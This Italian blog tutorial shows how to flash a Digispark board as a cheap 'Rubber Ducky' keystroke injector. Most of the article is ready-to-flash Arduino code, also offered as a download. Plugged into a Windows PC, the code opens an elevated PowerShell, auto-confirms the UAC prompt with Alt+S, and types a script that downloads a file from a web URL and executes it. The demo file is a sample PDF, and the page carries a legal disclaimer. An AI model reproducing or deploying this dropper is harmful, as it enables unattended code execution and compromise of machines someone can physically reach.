In questo articolo riprendo il discorso sulla Rubber Ducky economica utilizzando una scheda Digispark trattato un pò di tempo fa. Per chi si fosse perso gli articoli precedenti, li riporto di seguito in ordine cronologico:
- Creare una Rubber Ducky economica con una scheda Digispark
- Digispark, modificare il file HOSTS in Windows 10
- Digispark, Modificare l'immagine di sfondo di Windows
 |
| FIG 1 - Digispark Kickstarter |
ATTENZIONE:
Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.
- Scaricare il file Digispark_Download_Run_File.zip dal seguente link
DOWNLOAD - Scompattare il file e cliccare 2 volte sul file Digispark_Download_Run_File.ino per aprirlo nell'IDE Arduino;
- Cliccare sul tasto carica per compilare e caricare il programma sul dispositivo. Quando richiesto, collegare la scheda Digispark e attendere il caricamento del programma.
 |
| FIG 2 - Digispark, Download ed esecuzione di un file |
Terminato il caricamento, la scheda è pronta per essere usata. Basterà collegarla ad un PC con sistema operativo Windows 7/8/10 per eseguire il download e l'esecuzione del file specificato.
#include "KeyboardIT.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
//mostra desktop
DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
// start->Esegui
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(5000);
DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);
DigiKeyboard.delay(5000);
//script PowerShell
DigiKeyboard.print("$download = New-Object System.Net.WebClient; $url = 'http://www.pdf995.com/samples/pdf.pdf';
$file = 'f:\\pdf.pdf'; $download.DownloadFile($url,$file); $exec = New-Object -com shell.application;
$exec.shellexecute($file); exit;");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
for(;;){ /*empty*/ }
}
DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");